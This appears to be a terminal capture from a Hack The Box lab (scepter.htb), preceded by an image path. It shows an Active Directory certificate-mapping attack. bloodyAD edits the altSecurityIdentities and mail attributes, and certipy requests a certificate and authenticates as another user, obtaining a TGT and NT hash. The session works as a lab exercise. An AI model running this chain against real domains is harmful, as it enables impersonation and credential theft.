 brady@akali ~
» KRB5CCNAME=h.brown.ccache bloodyAD -d scepter.htb -u h.brown -k --host dc01.scepter.htb \
--dc-ip 10.129.226.152 set object p.adams altSecurityIdentities -v 'X509:<RFC822>p.adams@scepter.htb'
[+] p.adams's altSecurityIdentities has been updated
brady@akali ~
» bloodyAD -d scepter.htb -u a.carter -p 'password' --host dc01.scepter.htb --dc-ip 10.129.226.152 \
set object d.baker mail -v p.adams@scepter.htb
[+] d.baker's mail has been updated
brady@akali ~
» certipy req -u d.baker@scepter.htb -hashes -ca scepter-DC01-CA \
-template StaffAccessCertificate
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 9
[*] Got certificate without identification
[*] Certificate has no object SID
[*] Saved certificate and private key to 'd.baker.pfx'
brady@akali ~
» certipy auth -pfx d.baker.pfx -domain scepter.htb -username p.adams -dc-ip 10.129.226.152
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[!] Could not find identification in the provided certificate
[*] Using principal: p.adams@scepter.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'p.adams.ccache'
[*] Trying to retrieve NT hash for 'p.adams'
[*] Got hash for 'p.adams@scepter.htb': aad3b435b51404eeaad3b435b51404ee:
brady@akali ~
»